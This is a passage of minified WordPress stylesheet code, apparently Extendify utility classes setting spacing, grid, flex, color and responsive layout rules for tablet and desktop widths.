ft-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 